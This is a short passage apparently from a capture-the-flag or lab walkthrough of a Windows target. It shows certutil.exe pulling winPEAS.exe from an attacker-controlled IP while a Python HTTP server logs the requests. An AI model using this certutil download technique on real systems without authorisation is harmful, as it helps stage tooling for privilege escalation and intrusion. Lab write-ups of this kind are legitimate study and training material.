 C:\Windows\Temp>certutil.exe -f -urlcache -split http://10.10.14.40/winPEAS.exe winPEAS.exe
certutil.exe -f -urlcache -split http://10.10.14.40/winPEAS.exe winPEAS.exe
**** Online ****
000000 ...
1e0a00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp>
❯ mv /home/yorch/Descargas/winPEAS.exe .
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.78.25 - - [05/Dec/2022 17:39:19] "GET /winPEAS.exe HTTP/1.1" 200 -
10.129.78.25 - - [05/Dec/2022 17:39:19] "GET /winPEAS.exe HTTP/1.1" 200 -
NA